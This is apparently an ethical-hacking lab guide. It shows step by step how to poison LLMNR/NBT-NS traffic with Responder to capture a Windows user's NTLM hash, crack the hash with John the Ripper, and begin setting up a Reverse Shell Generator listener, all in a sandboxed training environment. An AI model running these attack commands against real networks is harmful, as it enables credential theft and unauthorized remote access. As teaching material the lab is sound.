Lab 1: Gain Access to the System

**Lab Scenario**

For a professional ethical hacker or pen tester, the first step in system hacking is to gain access to a target system using information obtained and loopholes found in the system's access control mechanism. In this step, you will use various techniques such as password cracking, vulnerability exploitation, and social engineering to gain access to the target system.

Password cracking is the process of recovering passwords from the data transmitted by a computer system or stored in it. It may help a user recover a forgotten or lost password or act as a preventive measure by system administrators to check for easily breakable passwords; however, an attacker can use this process to gain unauthorized system access.

Password cracking is one of the crucial stages of system hacking. Hacking often begins with password cracking attempts. A password is a key piece of information necessary to access a system. Consequently, most attackers use password-cracking techniques to gain unauthorized access. An attacker may either crack a password manually by guessing it or use automated tools and techniques such as a dictionary or brute-force method. Most password cracking techniques are successful, because of weak or easily guessable passwords.

Vulnerability exploitation involves the execution of multiple complex, interrelated steps to gain access to a remote system. Attackers use discovered vulnerabilities to develop exploits, deliver and execute the exploits on the remote system.

The labs in this exercise demonstrate how easily hackers can gather password information from your network and demonstrate the password vulnerabilities that exist in computer networks.

**Lab Objectives**

* Perform active online attack to crack the system's password using Responder
* Gain access to a remote system using Reverse Shell Generator
* Perform buffer overflow attack to gain access to a remote system

**Overview of Gaining Access**

The previous phases of hacking such as footprinting and reconnaissance, scanning, enumeration, and vulnerability assessment help identify security loopholes and vulnerabilities that exist in the target organizational IT assets. You can use this information to gain access to the target organizational systems. You can use various techniques such as passwords cracking and vulnerability exploitation to gain access to the target system.

Task 1: Perform Active Online Attack to Crack the System's Password using Responder

LLMNR (Link Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) are two main elements of Windows OSes that are used to perform name resolution for hosts present on the same link. These services are enabled by default in Windows OSes and can be used to extract the password hashes from a user.

Since the awareness of this attack is low, there is a good chance of acquiring user credentials in an internal network penetration test. By listening for LLMNR/NBT-NS broadcast requests, an attacker can spoof the server and send a response claiming to be the legitimate server. After the victim system accepts the connection, it is possible to gain the victim's user-credentials by using a tool such as Responder.py.

Responder is an LLMNR, NBT-NS, and MDNS poisoner. It responds to specific NBT-NS (NetBIOS Name Service) queries based on their name suffix. By default, the tool only responds to a File Server Service request, which is for SMB.

Here, we will use the Responder tool to extract information such as the target system's OS version, client version, NTLM client IP address, and NTLM username and password hash.

In this task, we will use the **Parrot Security** (**10.10.1.13**) machine as the host machine and the **Windows 11** (**10.10.1.11**) machine as the target machine.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine and login with **attacker/toor**.
2. Now, click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine and click [Ctrl+Alt+Delete](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to activate the machine. Click **Jason** from the left-hand pane and enter password as **qwerty**.

If a **Choose privacy settings for your device** window appears, click **Next**, in the next window click **Next** and in the next window click **Accept**.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine. Click the **MATE Terminal** icon at the top of the **Desktop** window to open a **Terminal** window.
2. Run **sudo responder -I eth0** command in the terminal window. In the **password for attacker** field, type **toor** and press **Enter** to run Responder tool.

The password that you type will not be visible.

**-I**: specifies the interface (here, **eth0**). However, the network interface might be different in your machine, to check the interface issue ifconfig command.



1. Responder starts listening to the network interface for events, as shown in the screenshot.



1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine, right-click on the **Start** icon, and click **Run**.
2. The **Run** window appears; type **\\CEH-Tools** in the **Open** field and click **OK**.



1. Leave the **Windows 11** machine as it is and click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch back to the **Parrot Scurity** machine.
2. Responder starts capturing the access logs of the **Windows 11** machine. It collects the hashes of the logged-in user of the target machine, as shown in the screenshot.

By default, Responder stores the logs in **/usr/share/responder/logs**.



1. Now, select the hash value of **Jason** and copy it as shown in the screenshot.



1. After copying the hash value open a terminal window, run **sudo su** command and run **pluma hash.txt** command to open a hash.txt file.

In the **password for attacker** field, type **toor** and press **Enter**



1. In the text editor paste the copied hash value save the file and close the text editor window.



1. Now, attempt to crack the hashes to learn the password of the logged-in user (here, **Jason**).
2. In the terminal window run **john hash.txt** command to crack the password of Jason.
3. John the Ripper starts cracking the password hashes and displays the password in plain text, as shown in the screenshot.



1. This concludes the demonstration of performing an active online attack to crack a password using Responder.
2. Close all open windows and document all the acquired information.
3. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine. Click the **Start** icon in the bottom left-hand corner of **Desktop**, click the user icon , and click **Sign out**. You will be signed out from Jason's account

If a **Windows Security** window appears, close it.

**Question 6.1.1.1**

Run the Responder tool on the Parrot Security machine and find the NTLM hash for the user Jason on Windows 11. Simulate the user Jason (user: Jason and password: qwerty) on the Windows 11 machine. Enter the option that specifies the interface while running the Responder tool.



Task 2: Gain Access to a Remote System using Reverse Shell Generator

A reverse shell generator is a tool or script used in cybersecurity and ethical hacking for creating reverse shell payloads. A reverse shell is a type of shell in which a target system connects back to an attacker's system, allowing the attacker to execute commands on the target system remotely.

In previous lab we have seen how to generate payload and listener manually, now we will automate this process by using Reverse Shell Generator.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine. Open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).
2. In the terminal window, run **docker run -d -p 80:80 reverse_shell_generator** command to start Reverse Shell Generator.

If you receive an error run **service apache2 stop** command and perform **Step#2** again.



1. Now, launch **Firefox** web browser and go to **http://localhost** to access Reverse Shell Generator GUI.



1. We will generate a payload using predefined set of commands in Reverse Shell Generator. To do so, first we need to set the IP and port numbers.
2. In the **IP** field, type **10.10.1.13** as listener IP and in the **Port** field, type **4444** as listener port.

